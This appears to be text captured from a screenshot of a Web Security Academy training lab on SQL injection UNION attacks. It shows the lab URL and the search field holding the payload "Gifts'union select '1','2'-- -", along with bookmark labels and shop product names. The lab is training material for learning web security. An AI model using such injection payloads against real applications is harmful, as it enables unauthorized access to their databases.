 https://0a9c00fc03d244788119b66a00c1004c.web-security-academy.net/filter?category=Gifts'union select '1','2'-- -
ng Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
Back to lab home Back to lab description
WE LIKE TO
SHOP
Gifts'union select '1','2'-- -
Refine your search:
All Accessories Food & Drink Gifts Tech gifts Toys & Games
2
High-End Gift Wrapping
Snow Delivered To Your Door
Conversation Controlling Lemon
Couple's Umbrella